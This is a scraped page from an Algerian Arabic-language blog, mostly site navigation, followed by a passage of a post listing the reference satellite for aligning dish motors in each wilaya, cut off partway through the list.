href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2021/06/blog-post.html"
  },
  "headline": "كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية","description": "&#160; كيفية ضبط القمر الوسيط&#160; وقوس الأقمار بجميع الولايات الجزائرية السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم...","datePublished": "2021-06-14T01:41:00+01:00",
  "dateModified": "2021-09-02T00:51:31+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/w1200-h630-p-k-no-nu/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' rel='tag' title='قسم'>Algeria الجزائر</a>
<a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' rel='tag' title='قسم'>Frequence تردد</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=3308312895966302116' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/s558/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg" style="margin-left: auto; margin-right: auto;"><span style="color: black;"><b><img alt="كيفية ضبط القمر الوسيط وقوس الاقمار  بجميع الولايات الجزائرية" border="0" data-original-height="318" data-original-width="558" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/s16000/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg" title="كيفية ضبط القمر الوسيط بجميع الولايات الجزائرية قوس الاقمار الصناعية في الجزائر" /></b></span></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>كيفية ضبط القمر الوسيط&nbsp; وقوس الأقمار بجميع الولايات الجزائرية</b></td></tr></tbody></table><p></p><div style="text-align: center;"><br /><div style="font-weight: 700;"><div>السلام عليكم</div><div style="font-weight: 400;"><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b>&nbsp;</b><b><span style="color: #cc0000;">Tatouf Dz</span></b><b><span style="color: #cc0000;">&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b><span style="color: #990000;">&nbsp;</span></b></div><div><b><br /></b></div><div><b>----------------------------------------------------------</b></div></div></div><div style="font-weight: 700;"><br /></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><br /></div></div></div><div style="text-align: center;"><div><div style="font-weight: 700;"><span style="font-weight: 400;">-------------------------------------------------------------------------------------------</span></div><div style="font-weight: 700;"><span style="font-weight: 400;"><br /></span></div><div><span><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;">&nbsp;إخواني هذا الموضوع لكم من أجل أن يستفيد الكثير منكم والذين يبحثون عن القمر الوسيط في مناطقهم لضبط محركات الصحون</div><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;">أولا: يجب تحديد قوس الأقمار بالنسبة للمنطقة التي تسكن فيها وبالتالي تضبط المحرك والصحن على القمر الذي يناسب منطقتك وسوف تتحصل على جميع الأقمار ولكن كذلك حسب قطر الصحن</div><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;">ثانيا: إذا كان الصحن صغير سوف تلتقط بعض قنواته فقط</div><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;">إليكم هذه الولايات الذي يبين القمر الوسيط لكل ولايات الجزائر: الولاية و القمر الوسيط</div><div style="font-weight: bold;"><br /></div><div><a href="https://www.tatoufdz.net/2021/06/2021.html" target="_blank"><b>الأقمار التي تلتقط في الجزائر&nbsp;</b><b>2021</b></a></div><div><b><span style="white-space: pre;"><br /></span></b></div><div><span><div><span style="white-space: pre;"><b><br /></b></span></div><h3><span style="white-space: pre;"><b><u><span style="color: #990000;">قوس الاقمار الصناعية في الجزائر</span></u></b></span></h3><div style="font-weight: bold; white-space: pre;"><br /></div></span></div><div style="font-weight: bold;"><br /></div><div style="font-weight: bold;">01 - أدرار Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">02 - الشلف Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">03 - الأغواط Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">04 - أم_البواقي Eutelsat 7A (7&#176;E)&nbsp;</div><div style="font-weight: bold;">05 - باتنة Eutelsat 7A (7&#176;E)&nbsp;</div><div style="font-weight: bold;">06 - بجاية Astra 4A (Sirius) 4.9&#176;E&nbsp;</div><div style="font-weight: bold;">07 - بسكرة Astra 4A (Sirius) 4.9&#176;E&nbsp;</div><div style="font-weight: bold;">08 - بشار Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">09 - البليدة Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">10 - البويرة Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">11 - تمنراست Astra 4A (Sirius) 4.9&#176;E&nbsp;</div><div style="font-weight: bold;">12 - تبسة Eutelsat 7A (7&#176;E)&nbsp;</div><div style="font-weight: bold;">13 - تلمسان Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">14 - تيارت Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">15- تيزي_وزو Astra 4A (Sirius) 4.9&#176;E&nbsp;</div><div style="font-weight: bold;">16 - الجزائر_العاصمة Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">17 - الجلفة Eutelsat 3B (3.1&#176;E)&nbsp;</div><div style="font-weight: bold;">18- جيجل Astra 4A (Sirius) 4.9&#176;E&nbsp;</div><div style="font-weight: bold;">19 - سطيف Astra 4A (Sirius) 4.9&#176;E&nbsp;</div><div style="font-weight: bold;">20 - سعيدة Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">21 - سكيكدة Eutelsat 7A (7&#176;E)&nbsp;</div><div style="font-weight: bold;">22 - سيدي_بلعباس Thor 0.8&#176;W&nbsp;</div><div style="font-weight: bold;">23 - عنابة Eutelsat 7A (7&#176;E)&nbsp;</div><div style="font-weight: bold;">24 - قالمة Eutelsat 7A (7&#176;E)&nbsp;</div><div style="font-weight: bold;">25 - قسنطينة Eutelsat 7A 